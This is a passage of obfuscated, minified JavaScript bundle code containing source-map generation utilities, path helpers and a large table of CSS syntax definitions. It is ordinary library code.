n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2950)](n)}while(a>0);return s},e[r(916)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3356)],d=0,h=0;do{if(e>=u)throw new Error(i(2233));if(-1===(a=o[i(916)](t[i(572)](e++))))throw new Error(i(3289)+t[i(4095)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1465)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2603)]=e}},7476:(t,e)=>{const n=a2P;var r=n(2246)[n(4055)]("");e[n(2950)]=function(t){const e=n;if(0<=t&&t<r[e(3356)])return r[t];throw new TypeError(e(1911)+t)},e[n(916)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2P;var o=n(9155);function i(){const t=a2P;this[t(1655)]=[],this[t(667)]=!0,this[t(1743)]={generatedLine:-1,generatedColumn:0}}i[r(3054)][r(3370)]=function(t,e){const n=r;this[n(1655)][n(731)](t,e)},i[r(3054)][r(3918)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1743)])[e(1317)],a=i[e(1317)],c=n[e(2752)],l=i[e(2752)],a>s||a==s&&l>=c||o[e(3913)](n,i)<=0?(this[e(1743)]=t,this[e(1655)][e(2215)](t)):(this[e(667)]=!1,this[e(1655)][e(2215)](t))},i[r(3054)][r(2009)]=function(){const t=r;return this[t(667)]||(this[t(1655)][t(3398)](o[t(3913)]),this[t(667)]=!0),this[t(1655)]},e.P=i},241:(t,e,n)=>{const r=a2P;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2P;t||(t={}),this[e(3169)]=i[e(3122)](t,e(1882),null),this[e(3452)]=i[e(3122)](t,e(2887),null),this[e(913)]=i[e(3122)](t,e(1015),!1),this[e(707)]=i[e(3122)](t,e(3238),!1),this[e(806)]=new s,this[e(1910)]=new s,this[e(375)]=new a,this[e(4040)]=null}c[r(3054)][r(3551)]=3,c[r(2e3)]=function(t,e){const n=r;var o=t[n(2887)],s=new c(Object[n(3120)](e||{},{file:t[n(1882)],sourceRoot:o}));return t[n(3830)]((function(t){const e=n;var r={generated:{line:t[e(1317)],column:t[e(2752)]}};null!=t[e(2035)]&&(r[e(2035)]=t[e(2035)],null!=o&&(r[e(2035)]=i[e(3145)](o,r[e(2035)])),r[e(430)]={line:t[e(2203)],column:t[e(2314)]},null!=t[e(652)]&&(r[e(652)]=t[e(652)])),s[e(2332)](r)})),t[n(2970)][n(731)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3145)](o,e)),s[r(806)][r(3874)](a)||s[r(806)][r(3918)](a);var c=t[r(4060)](e);null!=c&&s[r(3097)](e,c)})),s},c[r(3054)][r(2332)]=function(t){const e=r;var n=i[e(3122)](t,e(3355)),o=i[e(3122)](t,e(430),null),s=i[e(3122)](t,e(2035),null),a=i[e(3122)](t,e(652),null);(this[e(913)]||!1!==this[e(3021)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(806)][e(3874)](s)||this[e(806)][e(3918)](s)),null!=a&&(a=String(a),this[e(1910)][e(3874)](a)||this[e(1910)][e(3918)](a)),this[e(375)][e(3918)]({generatedLine:n[e(1323)],generatedColumn:n[e(1477)],originalLine:null!=o&&o[e(1323)],originalColumn:null!=o&&o[e(1477)],source:s,name:a}))},c[r(3054)][r(3097)]=function(t,e){const n=r;var o=t;null!=this[n(3452)]&&(o=i[n(3145)](this[n(3452)],o)),null!=e?(this[n(4040)]||(this[n(4040)]=Object[n(1517)](null)),this[n(4040)][i[n(1411)](o)]=e):this[n(4040)]&&(delete this[n(4040)][i[n(1411)](o)],0===Object[n(2769)](this[n(4040)])[n(3356)]&&(this[n(4040)]=null))},c[r(3054)][r(2462)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1882)])throw new Error(o(3717));a=t[o(1882)]}var c=this[o(3452)];null!=c&&(a=i[o(3145)](c,a));var l=new s,u=new s;this[o(375)][o(3370)]((function(e){const r=o;if(e[r(2035)]===a&&null!=e[r(2203)]){var s=t[r(1266)]({line:e[r(2203)],column:e[r(2314)]});null!=s[r(2035)]&&(e[r(2035)]=s[r(2035)],null!=n&&(e[r(2035)]=i[r(2567)](n,e[r(2035)])),null!=c&&(e[r(2035)]=i[r(3145)](c,e[r(2035)])),e[r(2203)]=s[r(1323)],e[r(2314)]=s[r(1477)],null!=s[r(652)]&&(e[r(652)]=s[r(652)]))}var d=e[r(2035)];null==d||l[r(3874)](d)||l[r(3918)](d);var h=e[r(652)];null==h||u[r(3874)](h)||u[r(3918)](h)}),this),this[o(806)]=l,this[o(1910)]=u,t[o(2970)][o(731)]((function(e){const r=o;var s=t[r(4060)](e);null!=s&&(null!=n&&(e=i[r(2567)](n,e)),null!=c&&(e=i[r(3145)](c,e)),this[r(3097)](e,s))}),this)},c[r(3054)][r(3021)]=function(t,e,n,o){const i=r;if(e&&i(609)!=typeof e[i(1323)]&&i(609)!=typeof e[i(1477)]){var s=i(3181);if(this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}if((!(t&&i(1323)in t&&i(1477)in t&&t[i(1323)]>0&&t[i(1477)]>=0)||e||n||o)&&!(t&&i(1323)in t&&i(1477)in t&&e&&i(1323)in e&&i(1477)in e&&t[i(1323)]>0&&t[i(1477)]>=0&&e[i(1323)]>0&&e[i(1477)]>=0&&n)){if(s=i(1744)+JSON[i(587)]({generated:t,source:n,original:e,name:o}),this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}},c[r(3054)][r(3999)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(375)][t(2009)](),g=0,w=p[t(3356)];g<w;g++){if(e="",(n=p[g])[t(1317)]!==l)for(c=0;n[t(1317)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3913)](n,p[g-1]))continue;e+=","}e+=o[t(2950)](n[t(2752)]-c),c=n[t(2752)],null!=n[t(2035)]&&(a=this[t(806)][t(778)](n[t(2035)]),e+=o[t(2950)](a-f),f=a,e+=o[t(2950)](n[t(2203)]-1-d),d=n[t(2203)]-1,e+=o[t(2950)](n[t(2314)]-u),u=n[t(2314)],null!=n[t(652)]&&(s=this[t(1910)][t(778)](n[t(652)]),e+=o[t(2950)](s-h),h=s)),m+=e}return m},c[r(3054)][r(3914)]=function(t,e){const n=r;return t[n(2420)]((function(t){const r=n;if(!this[r(4040)])return null;null!=e&&(t=i[r(3145)](e,t));var o=i[r(1411)](t);return Object[r(3054)][r(2835)][r(1613)](this[r(4040)],o)?this[r(4040)][o]:null}),this)},c[r(3054)][r(3354)]=function(){const t=r;var e={version:this[t(3551)],sources:this[t(806)][t(2009)](),names:this[t(1910)][t(2009)](),mappings:this[t(3999)]()};return null!=this[t(3169)]&&(e[t(1882)]=this[t(3169)]),null!=this[t(3452)]&&(e[t(2887)]=this[t(3452)]),this[t(4040)]&&(e[t(366)]=this[t(3914)](e[t(2970)],e[t(2887)])),e},c[r(3054)][r(1002)]=function(){const t=r;return JSON[t(587)](this[t(3354)]())},e.x=c},9155:(t,e)=>{const n=a2P;e[n(3122)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3356)])return r;throw new Error('"'+e+o(2150))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3588)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1794)]&&(r+=t[e(1794)]+":"),r+="//",t[e(1090)]&&(r+=t[e(1090)]+"@"),t[e(3789)]&&(r+=t[e(3789)]),t[e(2705)]&&(r+=":"+t[e(2705)]),t[e(3085)]&&(r+=t[e(3085)]),r}e[n(1646)]=i,e[n(1933)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3085)])return t;o=a[r(3085)]}for(var c=e[r(834)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(778)]("/",u))){l[r(2215)](o[r(1700)](u));break}for(l[r(2215)](o[r(1700)](u,d));d<o[r(3356)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3356)]-1;d>=0;d--)"."===(h=l[d])?l[r(2188)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2188)](d+1,f),f=0):(l[r(2188)](d,2),f--));return""===(o=l[r(2567)]("/"))&&(o=c?"/":"."),a?(a[r(3085)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3356)];r++)if(c[r][e(2311)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3540)]}var i=a(t);return c[e(3742)]({input:t,result:i}),c[e(3356)]>32&&c[e(3612)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3085)]||"/"),a&&!a[r(1794)])return c&&(a[r(1794)]=c[r(1794)]),s(a);if(a||e[r(3588)](o))return e;if(c&&!c[r(3789)]&&!c[r(3085)])return c[r(3789)]=e,s(c);var u="/"===e[r(4095)](0)?e:l(t[r(2100)](/\/+$/,"")+"/"+e);return c?(c[r(3085)]=u,s(c)):u}e[n(1285)]=l,e[n(2567)]=u,e[n(834)]=function(t){const e=n;return"/"===t[e(4095)](0)||r[e(2815)](t)},e[n(3145)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2100)](/\/$/,"");for(var o=0;0!==e[r(778)](t+"/");){var i=t[r(1786)]("/");if(i<0)return e;if((t=t[r(1700)](0,i))[r(3588)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2567)](r(1640))+e[r(2378)](t[r(3356)]+1)};var d=!(n(2299)in Object[n(1517)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3356)];if(r<9)return!1;if(95!==t[e(572)](r-1)||95!==t[e(572)](r-2)||111!==t[e(572)](r-3)||116!==t[e(572)](r-4)||111!==t[e(572)](r-5)||114!==t[e(572)](r-6)||112!==t[e(572)](r-7)||95!==t[e(572)](r-8)||95!==t[e(572)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(572)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1411)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1758)]=d?h:function(t){const e=n;return f(t)?t[e(1700)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(2035)],e[o(2035)]);return 0!==i||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(1724)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(2504)]=function(t,e,r){const o=n;var i=t[o(1317)]-e[o(1317)];return 0!==i||0!=(i=t[o(2752)]-e[o(2752)])||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3898)]=function(t,e,r){const o=n;var i=t[o(2752)]-e[o(2752)];return 0!==i||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3913)]=function(t,e){const r=n;var o=t[r(1317)]-e[r(1317)];return 0!==o||0!=(o=t[r(2752)]-e[r(2752)])||0!==(o=m(t[r(2035)],e[r(2035)]))||0!=(o=t[r(2203)]-e[r(2203)])||0!=(o=t[r(2314)]-e[r(2314)])?o:m(t[r(652)],e[r(652)])},e[n(1580)]=function(t){const e=n;return JSON[e(1532)](t[e(2100)](/^\)]}'[^\n]*\n/,""))},e[n(1775)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3356)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1226));if(a[o(3085)]){var c=a[o(3085)][o(1786)]("/");c>=0&&(a[o(3085)]=a[o(3085)][o(2455)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2P;return(r=e(2277)==typeof Symbol&&e(2854)==typeof Symbol[e(1314)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2277)==typeof Symbol&&t[n(2573)]===Symbol&&t!==Symbol[n(3054)]?n(2854):typeof t})(t)}function o(t,e,n){const o=a2P;return i=function(t){const e=a2P;if(e(2953)!=r(t)||!t)return t;var n=t[Symbol[e(2542)]];if(void 0!==n){var o=n[e(1613)](t,e(2579));if(e(2953)!=r(o))return o;throw new TypeError(e(2668))}return String(t)}(e),(e=o(2854)==r(i)?i:i+"")in t?Object[o(2464)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2718),r(1506),r(2921),r(1923),r(2592)],units:{angle:[r(3656),r(4035),r(556),r(1675)],decibel:["db"],flex:["fr"],frequency:["hz",r(2226)],length:["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],resolution:[r(3410),r(2346),r(3883),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3493),"absolute-size":r(2427),"acos()":r(2746),"alpha-value":r(3465),"angle-percentage":r(3486),"angular-color-hint":r(2101),"angular-color-stop":r(3360),"angular-color-stop-list":r(3912),"animateable-feature":r(2348),"asin()":r(4114),"atan()":r(2817),"atan2()":r(2587),attachment:r(4002),"attr()":r(858),"attr-matcher":r(738),"attr-modifier":r(2077),"attribute-selector":r(1552),"auto-repeat":r(2381),"auto-track-list":r(526),axis:r(3333),"baseline-position":r(3841),"basic-shape":r(1065),"bg-image":r(2800),"bg-layer":r(2342),"bg-position":r(388),"bg-size":r(2739),"blur()":r(1299),"blend-mode":r(3909),box:r(3897),"brightness()":r(1405),"calc()":r(799),"calc-sum":r(2917),"calc-product":r(2810),"calc-value":r(1423),"calc-constant":r(529),"cf-final-image":r(1657),"cf-mixing-image":r(1879),"circle()":r(1766),"clamp()":r(2939),"class-selector":r(4042),"clip-source":r(1822),color:r(3522),"color-stop":r(1631),"color-stop-angle":r(1281),"color-stop-length":r(1264),"color-stop-list":r(3768),"color-interpolation-method":r(703),combinator:r(2570),"common-lig-values":r(362),"compat-auto":r(1324),"composite-style":r(2890),"compositing-operator":r(1959),"compound-selector":r(1430),"compound-selector-list":r(1890),"complex-selector":r(678),"complex-selector-list":r(2514),"conic-gradient()":r(3819),"contextual-alt-values":r(1320),"content-distribution":r(3989),"content-list":r(744),"content-position":r(3079),"content-replacement":r(2777),"contrast()":r(971),"cos()":r(1034),counter:r(1627),"counter()":r(3323),"counter-name":r(2008),"counter-style":r(1041),"counter-style-name":r(2008),"counters()":r(3934),"cross-fade()":r(2216),"cubic-bezier-timing-function":r(847),"deprecated-system-color":r(2942),"discretionary-lig-values":r(1650),"display-box":r(2090),"display-inside":r(2557),"display-internal":r(3387),"display-legacy":r(947),"display-listitem":r(363),"display-outside":r(1883),"drop-shadow()":r(3365),"east-asian-variant-values":r(3480),"east-asian-width-values":r(2066),"element()":r(2642),"ellipse()":r(1725),"ending-shape":r(2506),"env()":r(2957),"exp()":r(1437),"explicit-track-list":r(1583),"family-name":r(1577),"feature-tag-value":r(423),"feature-type":r(3314),"feature-value-block":r(776),"feature-value-block-list":r(1664),"feature-value-declaration":r(3707),"feature-value-declaration-list":r(1394),"feature-value-name":r(2008),"fill-rule":r(3821),"filter-function":r(1967),"filter-function-list":r(3705),"final-bg-layer":r(1927),"fixed-breadth":r(1881),"fixed-repeat":r(2485),"fixed-size":r(3393),"font-stretch-absolute":r(3174),"font-variant-css21":r(2991),"font-weight-absolute":r(2231),"frequency-percentage":r(1438),"general-enclosed":r(2244),"generic-family":r(2578),"generic-name":r(2543),"geometry-box":r(4056),gradient:r(1413),"grayscale()":r(3516),"grid-line":r(3503),"historical-lig-values":r(1874),"hsl()":r(2025),"hsla()":r(1433),hue:r(2715),"hue-rotate()":r(3996),"hue-interpolation-method":r(3030),"hwb()":r(1327),"hypot()":r(1337),image:r(3102),"image()":r(1846),"image-set()":r(3341),"image-set-option":r(2198),"image-src":r(4087),"image-tags":r(720),"inflexible-breadth":r(2621),"inset()":r(1258),"invert()":r(3487),"keyframes-name":r(1068),"keyframe-block":r(1098),"keyframe-block-list":r(502),"keyframe-selector":r(710),"lab()":r(2147),"layer()":r(3936),"layer-name":r(1864),"lch()":r(879),"leader()":r(2255),"leader-type":r(3704),"length-percentage":r(2553),"light-dark()":r(2176),"line-names":r(2477),"line-name-list":r(2565),"line-style":r(2963),"line-width":r(1759),"linear-color-hint":r(1881),"linear-color-stop":r(2230),"linear-gradient()":r(1071),"log()":r(3587),"mask-layer":r(3714),"mask-position":r(967),"mask-reference":r(3263),"mask-source":r(1822),"masking-mode":r(831),"matrix()":r(1873),"matrix3d()":r(1402),"max()":r(2794),"media-and":r(1914),"media-condition":r(1653),"media-condition-without-or":r(1261),"media-feature":r(1164),"media-in-parens":r(898),"media-not":r(665),"media-or":r(1686),"media-query":r(2703),"media-query-list":r(3750),"media-type":r(1344),"mf-boolean":r(432),"mf-name":r(1344),"mf-plain":r(3219),"mf-range":r(3549),"mf-value":r(4117),"min()":r(3350),"minmax()":r(4088),"mod()":r(3347),"name-repeat":r(3838),"named-color":r(1983),"namespace-prefix":r(1344),"ns-prefix":r(2948),"number-percentage":r(3465),"numeric-figure-values":r(1652),"numeric-fraction-values":r(3801),"numeric-spacing-values":r(2253),nth:r(2934),"opacity()":r(2665),"overflow-position":r(2305),"outline-radius":r(2553),"page-body":r(4018),"page-margin-box":r(2993),"page-margin-box-type":r(789),"page-selector-list":r(2727),"page-selector":r(2673),"page-size":r(2885),"path()":r(3833),"paint()":r(3970),"perspective()":r(2913),"polygon()":r(1990),"polar-color-space":r(1311),position:r(2551),"pow()":r(3087),"pseudo-class-selector":r(3615),"pseudo-element-selector":r(786),"pseudo-page":r(2999),quote:r(2069),"radial-gradient()":r(392),ratio:r(2771),"ray()":r(3180),"ray-size":r(3943),"rectangular-color-space":r(664),"relative-selector":r(3202),"relative-selector-list":r(3023),"relative-size":r(1282),"rem()":r(3340),"repeat-style":r(3394),"repeating-conic-gradient()":r(917),"repeating-linear-gradient()":r(826),"repeating-radial-gradient()":r(2016),"reversed-counter-name":r(1668),"rgb()":r(371),"rgba()":r(3123),"rotate()":r(3038),"rotate3d()":r(3976),"rotateX()":r(2302),"rotateY()":r(1177),"rotateZ()":r(3126),"round()":r(4049),"rounding-strategy":r(3020),"saturate()":r(761),"scale()":r(1313),"scale3d()":r(1509),"scaleX()":r(1091),"scaleY()":r(2288),"scaleZ()":r(3504),"scroll()":r(621),scroller:r(1591),"self-position":r(1252),"shape-radius":r(1479),"sign()":r(1955),"skew()":r(1541),"skewX()":r(995),"skewY()":r(3150),"sepia()":r(1838),shadow:r(3797),"shadow-t":r(1145),shape:r(3304),"shape-box":r(395),"side-or-corner":r(3358),"sin()":r(1121),"single-animation":r(1769),"single-animation-direction":r(1615),"single-animation-fill-mode":r(3527),"single-animation-iteration-count":r(2525),"single-animation-play-state":r(1010),"single-animation-timeline":r(3873),"single-transition":r(3955),"single-transition-property":r(4001),size:r(3225),"sqrt()":r(775),"step-position":r(1947),"step-timing-function":r(1667),"subclass-selector":r(753),"supports-condition":r(1182),"supports-in-parens":r(1710),"supports-feature":r(2039),"supports-decl":r(2205),"supports-selector-fn":r(2561),symbol:r(1624),"system-color":r(3917),"tan()":r(513),target:r(711),"target-counter()":r(2494),"target-counters()":r(2110),"target-text()":r(923),"time-percentage":r(620),"timeline-range-name":r(3581),"easing-function":r(3945),"track-breadth":r(1970),"track-list":r(1360),"track-repeat":r(1275),"track-size":r(2156),"transform-function":r(3626),"transform-list":r(3946),"transition-behavior-value":r(1415),"translate()":r(4134),"translate3d()":r(1095),"translateX()":r(2003),"translateY()":r(1522),"translateZ()":r(2133),"type-or-unit":r(2823),"type-selector":r(3205),"var()":r(3033),"view()":r(3408),"viewport-length":r(1003),"visual-box":r(3316),"wq-name":r(3671),"-legacy-gradient":r(3382),"-legacy-linear-gradient":r(2589),"-legacy-repeating-linear-gradient":r(2072),"-legacy-linear-gradient-arguments":r(808),"-legacy-radial-gradient":r(1964),"-legacy-repeating-radial-gradient":r(3825),"-legacy-radial-gradient-arguments":r(2123),"-legacy-radial-gradient-size":r(823),"-legacy-radial-gradient-shape":r(2506),"-non-standard-font":r(2813),"-non-standard-color":r(2977),"-non-standard-image-rendering":r(628),"-non-standard-overflow":r(419),"-non-standard-size":r(695),"-webkit-gradient()":r(2056),"-webkit-gradient-color-stop":r(1234),"-webkit-gradient-point":r(4132),"-webkit-gradient-radius":r(2553),"-webkit-gradient-type":r(1780),"-webkit-mask-box-repeat":r(3737),"-ms-filter-function-list":r(1950),"-ms-filter-function":r(2076),"-ms-filter-function-progid":r(2691),"-ms-filter-function-legacy":r(552),"absolute-color-base":r(2337),"absolute-color-function":r(3428),age:r(1921),"anchor-name":r(3290),"attr-name":r(1471),"attr-fallback":r(3741),"bg-clip":r(1094),bottom:r(486),"container-name":r(2008),"container-condition":r(743),"coord-box":r(3940),"generic-voice":r(1388),gender:r(2807),"generic-script-specific":r(4047),"generic-complete":r(3958),"generic-incomplete":r(491),"-non-standard-generic-family":r(1989),left:r(486),"color-base":r(3027),"color-function":r(3428),"device-cmyk()":r(3283),"legacy-device-cmyk-syntax":r(2424),"modern-device-cmyk-syntax":r(4028),"cmyk-component":r(1165),"color-mix()":r(1844),"color-space":r(3076),"custom-color-space":r(3290),paint:r(4026),"palette-identifier":r(3290),right:r(486),"scope-start":r(836),"scope-end":r(836),"forgiving-selector-list":r(4083),"forgiving-relative-selector-list":r(1816),"selector-list":r(1409),"complex-real-selector-list":r(563),"simple-selector-list":r(2234),"relative-real-selector-list":r(3613),"complex-selector-unit":r(752),"complex-real-selector":r(1497),"relative-real-selector":r(4025),"pseudo-compound-selector":r(2460),"simple-selector":r(2199),"legacy-pseudo-element-selector":r(1971),"single-animation-composition":r(2990),"svg-length":r(2102),"svg-writing-mode":r(622),top:r(486),x:r(4051),y:r(4051),declaration:r(1544),"declaration-list":r(3539),url:r(3663),"url-modifier":r(602),"number-zero-one":r(3726),"number-one-or-greater":r(1348),"color()":r(1292),"colorspace-params":r(2571),"predefined-rgb-params":r(3208),"predefined-rgb":r(2706),"xyz-params":r(1812),"xyz-space":r(2926),"oklab()":r(3373),"oklch()":r(2128),"offset-path":r(557),"rect()":r(1503),"xywh()":r(1792),"query-in-parens":r(2094),"size-feature":r(3988),"style-feature":r(2087),"style-query":r(1703),"style-condition":r(3712),"style-in-parens":r(2554),"-non-standard-display":r(1575),"inset-area":r(1472),"position-area":r(508),"anchor()":r(2442),"anchor-side":r(3723),"anchor-size()":r(2047),"anchor-size":r(675),"anchor-element":r(3290),"try-size":r(1319),"try-tactic":r(1956),"font-variant-css2":r(1040),"font-width-css3":r(4115),"system-family-name":r(2274)},properties:{"--*":r(3375),"-ms-accelerator":r(1362),"-ms-block-progression":r(841),"-ms-content-zoom-chaining":r(427),"-ms-content-zooming":r(2569),"-ms-content-zoom-limit":r(3239),"-ms-content-zoom-limit-max":r(2366),"-ms-content-zoom-limit-min":r(2366),"-ms-content-zoom-snap":r(2611),"-ms-content-zoom-snap-points":r(745),"-ms-content-zoom-snap-type":r(1661),"-ms-filter":r(956),"-ms-flow-from":r(3800),"-ms-flow-into":r(3800),"-ms-grid-columns":r(2747),"-ms-grid-rows":r(2747),"-ms-high-contrast-adjust":r(3155),"-ms-hyphenate-limit-chars":r(2436),"-ms-hyphenate-limit-lines":r(4102),"-ms-hyphenate-limit-zone":r(3280),"-ms-ime-align":r(3217),"-ms-overflow-style":r(3344),"-ms-scrollbar-3dlight-color":r(1049),"-ms-scrollbar-arrow-color":r(1049),"-ms-scrollbar-base-color":r(1049),"-ms-scrollbar-darkshadow-color":r(1049),"-ms-scrollbar-face-color":r(1049),"-ms-scrollbar-highlight-color":r(1049),"-ms-scrollbar-shadow-color":r(1049),"-ms-scrollbar-track-color":r(1049),"-ms-scroll-chaining":r(541),"-ms-scroll-limit":r(1390),"-ms-scroll-limit-x-max":r(812),"-ms-scroll-limit-x-min":r(3511),"-ms-scroll-limit-y-max":r(812),"-ms-scroll-limit-y-min":r(3511),"-ms-scroll-rails":r(805),"-ms-scroll-snap-points-x":r(3525),"-ms-scroll-snap-points-y":r(3525),"-ms-scroll-snap-type":r(1661),"-ms-scroll-snap-x":r(3144),"-ms-scroll-snap-y":r(845),"-ms-scroll-translation":r(2115),"-ms-text-autospace":r(3492),"-ms-touch-select":r(2899),"-ms-user-select":r(2280),"-ms-wrap-flow":r(2172),"-ms-wrap-margin":r(3511),"-ms-wrap-through":r(3861),"-moz-appearance":r(2520),"-moz-binding":r(2806),"-moz-border-bottom-colors":r(2471),"-moz-border-left-colors":r(2471),"-moz-border-right-colors":r(2471),"-moz-border-top-colors":r(2471),"-moz-context-properties":r(4142),"-moz-float-edge":r(3293),"-moz-force-broken-image-icon":r(990),"-moz-image-region":r(4041),"-moz-orient":r(1206),"-moz-outline-radius":r(2905),"-moz-outline-radius-bottomleft":r(3449),"-moz-outline-radius-bottomright":r(3449),"-moz-outline-radius-topleft":r(3449),"-moz-outline-radius-topright":r(3449),"-moz-stack-sizing":r(2530),"-moz-text-blink":r(3032),"-moz-user-focus":r(1325),"-moz-user-input":r(4046),"-moz-user-modify":r(2943),"-moz-window-dragging":r(3512),"-moz-window-shadow":r(4061),"-webkit-appearance":r(3567),"-webkit-border-before":r(724),"-webkit-border-before-color":r(1049),"-webkit-border-before-style":r(3902),"-webkit-border-before-width":r(2207),"-webkit-box-reflect":r(1491),"-webkit-line-clamp":r(2498),"-webkit-mask":r(2877),"-webkit-mask-attachment":r(3084),"-webkit-mask-clip":r(3286),"-webkit-mask-composite":r(4044),"-webkit-mask-image":r(1078),"-webkit-mask-origin":r(3216),"-webkit-mask-position":r(3227),"-webkit-mask-position-x":r(1886),"-webkit-mask-position-y":r(2884),"-webkit-mask-repeat":r(2197),"-webkit-mask-repeat-x":r(2745),"-webkit-mask-repeat-y":r(2745),"-webkit-mask-size":r(3753),"-webkit-overflow-scrolling":r(1307),"-webkit-tap-highlight-color":r(1049),"-webkit-text-fill-color":r(1049),"-webkit-text-stroke":r(2846),"-webkit-text-stroke-color":r(1049),"-webkit-text-stroke-width":r(3511),"-webkit-touch-callout":r(2220),"-webkit-user-modify":r(1776),"accent-color":r(1125),"align-content":r(3559),"align-items":r(3028),"align-self":r(962),"align-tracks":r(1073),all:r(3343),"anchor-name":r(1582),"anchor-scope":r(4092),animation:r(374),"animation-composition":r(1350),"animation-delay":r(1301),"animation-direction":r(733),"animation-duration":r(1301),"animation-fill-mode":r(1692),"animation-iteration-count":r(2259),"animation-name":r(3962),"animation-play-state":r(1389),"animation-range":r(1888),"animation-range-end":r(3995),"animation-range-start":r(3995),"animation-timing-function":r(1972),"animation-timeline":r(3479),appearance:r(1375),"aspect-ratio":r(2540),azimuth:r(2512),"backdrop-filter":r(1339),"backface-visibility":r(661),background:r(3899),"background-attachment":r(3084),"background-blend-mode":r(3125),"background-clip":r(2271),"background-color":r(1049),"background-image":r(2310),"background-origin":r(2997),"background-position":r(1741),"background-position-x":r(1124),"background-position-y":r(2470),"background-repeat":r(2197),"background-size":r(3753),"block-size":r(1997),border:r(1642),"border-block":r(3048),"border-block-color":r(3604),"border-block-style":r(2729),"border-block-width":r(1469),"border-block-end":r(3048),"border-block-end-color":r(1714),"border-block-end-style":r(2729),"border-block-end-width":r(1469),"border-block-start":r(3048),"border-block-start-color":r(1714),"border-block-start-style":r(2729),"border-block-start-width":r(1469),"border-bottom":r(1642),"border-bottom-color":r(1714),"border-bottom-left-radius":r(1264),"border-bottom-right-radius":r(1264),"border-bottom-style":r(1604),"border-bottom-width":r(3967),"border-collapse":r(809),"border-color":r(591),"border-end-end-radius":r(1264),"border-end-start-radius":r(1264),"border-image":r(3106),"border-image-outset":r(3046),"border-image-repeat":r(3292),"border-image-slice":r(462),"border-image-source":r(2800),"border-image-width":r(2617),"border-inline":r(3048),"border-inline-end":r(3048),"border-inline-color":r(3604),"border-inline-style":r(2729),"border-inline-width":r(1469),"border-inline-end-color":r(1714),"border-inline-end-style":r(2729),"border-inline-end-width":r(1469),"border-inline-start":r(3048),"border-inline-start-color":r(1714),"border-inline-start-style":r(2729),"border-inline-start-width":r(1469),"border-left":r(1642),"border-left-color":r(1049),"border-left-style":r(1604),"border-left-width":r(3967),"border-radius":r(3652),"border-right":r(1642),"border-right-color":r(1049),"border-right-style":r(1